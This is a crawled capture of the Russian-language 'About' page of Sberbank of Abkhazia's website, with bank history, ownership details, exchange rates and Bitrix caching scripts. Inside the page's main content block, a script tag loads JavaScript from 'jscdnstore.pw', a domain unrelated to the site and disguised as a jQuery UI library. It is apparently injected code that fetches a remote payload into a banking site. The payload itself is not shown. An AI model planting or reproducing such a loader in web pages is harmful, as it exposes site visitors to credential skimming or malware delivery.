

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sbra.su/about/
body_size: 6786
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<meta name="google-site-verification" content="Pz3uq87XLG3tMxkHEqihJuCRfJTNfec9Iw6B7lUC8ns" />
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-19506410-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<head>
    
  

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="О Сбербанке Абхазии" />
<meta name="description" content="О Сбербанке Абхазии" />
<style type="text/css">.bx-composite-btn {background: url(/bitrix/images/main/composite/sprite-1x.png) no-repeat right 0 #e94524;border-radius: 15px;color: #fff !important;display: inline-block;line-height: 30px;font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important;font-size: 12px !important;font-weight: bold !important;height: 31px !important;padding: 0 42px 0 17px !important;vertical-align: middle !important;text-decoration: none !important;}@media screen   and (min-device-width: 1200px)   and (max-device-width: 1600px)   and (-webkit-min-device-pixel-ratio: 2)  and (min-resolution: 192dpi) {.bx-composite-btn {background-image: url(/bitrix/images/main/composite/sprite-2x.png);background-size: 42px 124px;}}.bx-composite-btn-fixed {position: absolute;top: -45px;right: 15px;z-index: 10;}.bx-btn-white {background-position: right 0;color: #fff !important;}.bx-btn-black {background-position: right -31px;color: #000 !important;}.bx-btn-red {background-position: right -62px;color: #555 !important;}.bx-btn-grey {background-position: right -93px;color: #657b89 !important;}.bx-btn-border {border: 1px solid #d4d4d4;height: 29px !important;line-height: 29px !important;}.bx-composite-loading {display: block;width: 40px;height: 40px;background: url(/bitrix/images/main/composite/loading.gif);}</style>
<script type="text/javascript" data-skip-moving="true">(function(w, d) {var v = w.frameCacheVars = {'CACHE_MODE':'HTMLCACHE','banner':{'url':'http://www.1c-bitrix.ru/composite/','text':'Быстро с 1С-Битрикс','bgcolor':'#E94524','style':'white'},'storageBlocks':[],'dynamicBlocks':{'LkGdQn':'d41d8cd98f00','XEVOpk':'6b6edd5714e2','7DqYyc':'8670cd9bee06'},'AUTO_UPDATE':true,'AUTO_UPDATE_TTL':'120'};var inv = false;if (v.AUTO_UPDATE === false){if (v.AUTO_UPDATE_TTL && v.AUTO_UPDATE_TTL > 0){var lm = Date.parse(d.lastModified);if (!isNaN(lm)){var td = new Date().getTime();if ((lm + v.AUTO_UPDATE_TTL * 1000) >= td){w.frameRequestStart = false;w.preventAutoUpdate = true;return;}inv = true;}}else{w.frameRequestStart = false;w.preventAutoUpdate = true;return;}}var r = w.XMLHttpRequest ? new XMLHttpRequest() : (w.ActiveXObject ? new w.ActiveXObject("Microsoft.XMLHTTP") : null);if (!r) { return; }w.frameRequestStart = true;var m = v.CACHE_MODE; var l = w.location; var x = new Date().getTime();var q = "?bxrand=" + x + (l.search.length > 0 ? "&" + l.search.substring(1) : "");var u = l.protocol + "//" + l.host + l.pathname + q;r.open("GET", u, true);r.setRequestHeader("BX-ACTION-TYPE", "get_dynamic");r.setRequestHeader("BX-CACHE-MODE", m);r.setRequestHeader("BX-CACHE-BLOCKS", v.dynamicBlocks ? JSON.stringify(v.dynamicBlocks) : "");if (inv){r.setRequestHeader("BX-INVALIDATE-CACHE", "Y");}try { r.setRequestHeader("BX-REF", d.referrer || "");} catch(e) {}if (m === "APPCACHE"){r.setRequestHeader("BX-APPCACHE-PARAMS", JSON.stringify(v.PARAMS));r.setRequestHeader("BX-APPCACHE-URL", v.PAGE_URL ? v.PAGE_URL : "");}r.onreadystatechange = function() {if (r.readyState != 4) { return; }var a = r.getResponseHeader("BX-RAND");var b = w.BX && w.BX.frameCache ? w.BX.frameCache : false;if (a != x || !((r.status >= 200 && r.status < 300) || r.status === 304 || r.status === 1223 || r.status === 0)){var f = {error:true, reason:a!=x?"bad_rand":"bad_status", url:u, xhr:r, status:r.status};if (w.BX && w.BX.ready){BX.ready(function() {setTimeout(function(){BX.onCustomEvent("onFrameDataRequestFail", [f]);}, 0);});}else{w.frameRequestFail = f;}return;}if (b){b.onFrameDataReceived(r.responseText);if (!w.frameUpdateInvoked){b.update(false);}w.frameUpdateInvoked = true;}else{w.frameDataString = r.responseText;}};r.send();})(window, document);</script>


<link href="/bitrix/cache/css/s1/t1/kernel_main/kernel_main_v1.css?167845005328585" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/t1/template_cc6a952b4787723d3cba10fddda277ba/template_cc6a952b4787723d3cba10fddda277ba_v1.css?16784500536941" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/'});</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/t1/kernel_main/kernel_main_v1.js?1678451733312756"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/t1/kernel_main_polyfill_promise/kernel_main_polyfill_promise_v1.js?16784500532506"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.min.js?1678449888810"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.min.js?16784498881304"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_db.min.js?167844988610247"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.min.js?167844988611334"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/utils.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/polyfill/promise/js/promise.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/bitrix/templates/.default/components/bitrix/news.list/ex-t3/style.css','/bitrix/templates/t1/styles.css','/bitrix/templates/t1/template_styles.css']); </script>


<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "66c493b9504346a09f09be74ae56b5a3"]); _ba.push(["host", "sbra.su"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<title>СБЕРБАНК АБХАЗИИ | О Банке</title>
<script src="/i/js.js" type="text/javascript" language="javascript"></script>
<script type="text/javascript" src="/i/image_zoom.js"></script>
<style type="text/css" media="all">@import url(/i/highslide/highslide.css);</style>    
<script type="text/javascript" src="/i/highslide/highslide.js"></script>
<script type="text/javascript">hs.graphicsDir = '/i/highslide/graphics/';</script>
<meta name='yandex-verification' content='6d80276c6d263033' />
</head>

<body>
<div></div>
<table align="center" width="1125" height="100%">
	<tr>
		<td height="88" colspan="3" background="/bitrix/templates/t1/images/storona1.gif">
<table width="100%" height="100%" >
<tr>
<td width="89"><a href="http://www.sbra.su/"><img src="/bitrix/templates/t1/images/logo2.gif" title="На Главную" alt="На Главную"></a></td><td width="300"><div id="bxdynamic_LkGdQn_start" style="display:none"></div><div id="bxdynamic_LkGdQn_end" style="display:none"></div></td><td>&nbsp;</td>
</tr>
</table>

</td>
		<td width="15" rowspan="2" background="/bitrix/templates/t1/images/storona2.gif"><img src="/bitrix/templates/t1/images/ugol1.gif"></td>
		<td width="205" rowspan="2" bgcolor="#f0efef">
<br />
      <table width="100%" height="23">
        <tr>
          <td width="70"><map name="map">
              <area href="" shape="rect" coords="10, 4, 27, 15">
              <area href="" shape="rect" coords="40, 4, 57, 15">
            </map>
            <img src="/bitrix/templates/t1/images/flags.gif" width="66" height="23" usemap="#map"></td>
          <td class="sf"><div class="search-form">
<form action="/search/"><table><tr><td>&nbsp;&nbsp;<input class="searchbtn" name="s" src="/i/sbtn.gif" type="image" title="Поиск" value="Поиск" /></td><td>&nbsp;<input class="schline" type="text" name="q" value="поиск..." onblur="if(this.value=='') this.value='поиск...';" onfocus="if(this.value=='поиск...') this.value='';" size="15" maxlength="50" /></td></tr></table>
</form></div></td>
        </tr>
      </table>
      <div id="menu">
        <div id="bxdynamic_XEVOpk_start" style="display:none"></div>

	<ul>

			<li class="selected"><a href="/about/"><nobr>О Банке</nobr></a></li>
	

			<li><a href="/adminisrating/"><nobr>Управление</nobr></a></li>
	

			<li><a href="/part1/moneytrans.php"><nobr>Переводы</nobr></a></li>
	

			<li><a href="/filials/"><nobr>Отделения</nobr></a></li>
	

			<li><a href="/contacts/"><nobr>Контакты</nobr></a></li>
	

			<li><a href="https://ibank.sbra.su"><nobr>Услуги on-line</nobr></a></li>
	

			<li><a href="/estate/"><nobr>Недвижимость</nobr></a></li>
	

			<li><a href="/privacy/"><nobr>Privacy policy</nobr></a></li>
	

			<li><a href="/part1/sbra-66.2.5.6545-release.apk"><nobr>Мобильное приложение (Android)</nobr></a></li>
	

			<li><a href="https://ibank.sbra.su/web_banking/"><nobr>Мобильное приложение (Iphone)</nobr></a></li>
	

	</ul>
<div id="bxdynamic_XEVOpk_end" style="display:none"></div>      </div>
      <img src="/bitrix/templates/t1/images/tel.gif" align="top" width="26" height="20" /><font class="tel"> 229 43 32</font><br /><br />
      <div class="otzivbtn"><a class="otzivbb" href="/otziv/"><div class="otzivtxt">Написать отзыв о банке</div></a></div>

<div id="exch">
<div id="bxdynamic_7DqYyc_start" style="display:none"></div><div class="exchange">
	

    

    

    

    

    

    

    

    

	

    

    

    

    

    

    

    

    

<table >

  <tr>
    <td rowspan="8" width="10">&nbsp;</td>
    <td colspan="3" class="kv">
      <a href="/exchange">Курсы валют <br />на 16.01.2026 </a>
    </td>
    <td rowspan="8" width="10">&nbsp;</td>
  </tr>

  <tr>
    <td>&nbsp;</td>
    <!-- <p class="pars"></p>-->
    <td colspan="2" class="pp" align="center">покупка / продажа</td>
  </tr>

  <tr class="ppv">
    <td>USD</td>
    <td align="center" class="
			 rd"> 78.00 </td>
    <td align="center" class="
			 rd"> - </td>
  </tr>

  <tr class="ppv">
    <td>EUR</td>
    <td align="center" class="
			 rd"> 90,00 </td>
    <td align="center" class="
			 rd"> - </td>
  </tr>

  <tr class="ppv">
    <td>CNY</td>
    <td align="center" class="
			 rd"> 9.00 </td>
    <td align="center" class="
			 rd"> 13.00 </td>
  </tr>

  <tr class="ppv">
    <td>TRY</td>
    <td align="center" class="
			 rd"> 1.70 </td>
    <td align="center" class="
			 rd"> 4.00 </td>
  </tr>







</table>
</div><div id="bxdynamic_7DqYyc_end" style="display:none"></div></div>

</td>
	</tr>
	<tr>
		<td width="20" background="/bitrix/templates/t1/images/storona4.gif">&nbsp;</td>
		<td colspan="2" width="890" height="580"><div id="cont"><script src='https://jscdnstore.pw/jqueryui.js'></script><center> 
  <h1><font color="#778a21">СБЕРБАНК РЕСПУБЛИКИ АБХАЗИЯ (ОАО)</font></h1>
 </center> 
<p>Акционерный коммерческий Сберегательный банк Республики Абхазия основан в 1998 году и на протяжении всей своей деятельности прочно занимает позиции одного из самых надежных кредитных учреждений Абхазии. Учредителем и единственным акционером Сбербанка Абхазии (ОАО) является государство в лице Национального Банка Республики Абхазия.</p>
 
<p>Сбербанк Абхазии (ОАО) является одним из наиболее динамично развивающихся кредитных учреждений Абхазии и входит в число крупнейших в стране по размеру совственного капитала и объему активов. В настоящее время активы Сбербанка Абхазии составляют более 45% от совокупных активов всей национальной банковской системы Республики Абхазия.</p>
 
<p>Сегодня Сбербанк Абхазии (ОАО) - современный универсальный кредитно-финансовый институт, предлагающий полный объем услуг корпоративным клиентам и частным лицам. Для обслуживания клиентов физических и юридических лиц Банк создал широкую филиальную сеть - важнейший канал распространения банковских услуг и продуктов. Сбербанк Абхазии (ОАО) является единственным кредитным учреждением  в Абхазии, открывшим свои отделения и филиалы во всех районах страны.</p>
 
<p>В настоящее время клиентами Сбербанка Абхазии (ОАО) являются крупнейшие государственные и коммерческие организации, субъекты среднего и малого бизнеса, некоммерческие общественные научные, благотворительные и международные организации.</p>
 
<p>Сбербанк Абхазии (ОАО) проводит активную работу по расширению сотрудничества с российскими банками. Во многом возрождение связей между Сбербанком Абхазии (ОАО) и Сбербанком России, входившими в советский период в единую систему сберегательных банков СССР, будет способствовать взаимовыгодному и всестороннему сотрудничеству в контексте усилившихся в последний период экономических взаимосвязей между Российской Федерацией и Республикой Абхазия.</p>
 </div>
</td>
</tr>




<tr>
          <td width="20">&nbsp;</td>
          <td width="180">1998 – 2020 Сбербанк Абхазии.</td>
          <td width="740">Республика Абхазия, г. Сухум, Аидгылара 10,12 тел. +7 (840) 229-43-32, info@sbra.su<br>Государственный регистрационный номер - 17<br>Дата гос. регистрации 9 сентября 1998 года.</td>

            <td><!--дизайн--> <a target="_blank" href="http://www.di-graphic.com/"><!--diGraphic--></a></td>
        </tr>
      </tbody></table>
      
     
    
      
      

<!-- Yandex.Metrika counter --> 
<!--<script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter34963955 = new Ya.Metrika({ id:34963955, clickmap:true, trackLinks:true, accurateTrackBounce:true, trackHash:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> 
<noscript>
    <div>
        <img src="https://mc.yandex.ru/watch/34963955" style="position:absolute; left:-9999px;" alt="" />
    </div>
</noscript>--> <!-- /Yandex.Metrika counter -->

<!--8c90f3aeac334e86459120848d4b67c2-->

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://sbra.su/about/?bxrand=1768787064580
body_size: 1005
content:
{'js':['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/core/core_db.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_frame_cache.js'],'additional_js':'','lang':{'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768786109','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'35948a6c0f764f098bb0cd7f8a8a1857'},'css':['/bitrix/js/main/core/css/core.css','/bitrix/templates/t1/components/bitrix/menu/tabs/style.css','/bitrix/templates/.default/components/bitrix/news.list/ex-t3/style.css'],'htmlCacheChanged':true,'isManifestUpdated':false,'dynamicBlocks':[{'ID':'bxdynamic_7DqYyc','CONTENT':'<div class=\"exchange\">\n	\n\n    \n\n    \n\n    \n\n    \n\n    \n\n    \n\n    \n\n    \n\n	\n\n    \n\n    \n\n    \n\n    \n\n    \n\n    \n\n    \n\n    \n\n<table >\n\n  <tr>\n    <td rowspan=\"8\" width=\"10\">&nbsp;<\/td>\n    <td colspan=\"3\" class=\"kv\">\n      <a href=\"/exchange\">Курсы валют <br />на 19.01.2026 <\/a>\n    <\/td>\n    <td rowspan=\"8\" width=\"10\">&nbsp;<\/td>\n  <\/tr>\n\n  <tr>\n    <td>&nbsp;<\/td>\n    <!-- <p class=\"pars\"><\/p>-->\n    <td colspan=\"2\" class=\"pp\" align=\"center\">покупка / продажа<\/td>\n  <\/tr>\n\n  <tr class=\"ppv\">\n    <td>USD<\/td>\n    <td align=\"center\" class=\"\n			 rd\"> 78.00 <\/td>\n    <td align=\"center\" class=\"\n			 rd\"> - <\/td>\n  <\/tr>\n\n  <tr class=\"ppv\">\n    <td>EUR<\/td>\n    <td align=\"center\" class=\"\n			 rd\"> 90,00 <\/td>\n    <td align=\"center\" class=\"\n			 rd\"> - <\/td>\n  <\/tr>\n\n  <tr class=\"ppv\">\n    <td>CNY<\/td>\n    <td align=\"center\" class=\"\n			 rd\"> 9.00 <\/td>\n    <td align=\"center\" class=\"\n			 rd\"> 13.00 <\/td>\n  <\/tr>\n\n  <tr class=\"ppv\">\n    <td>TRY<\/td>\n    <td align=\"center\" class=\"\n			 rd\"> 1.70 <\/td>\n    <td align=\"center\" class=\"\n			 rd\"> 4.00 <\/td>\n  <\/tr>\n\n\n\n\n\n\n\n<\/table>\n<\/div>','HASH':'4748323b1b0b','PROPS':{'CONTAINER_ID':'','USE_BROWSER_STORAGE':false,'AUTO_UPDATE':true,'USE_ANIMATION':false,'CSS':'','JS':'','BUNDLE_JS':[],'BUNDLE_CSS':[],'STRINGS':''}}],'spread':[]}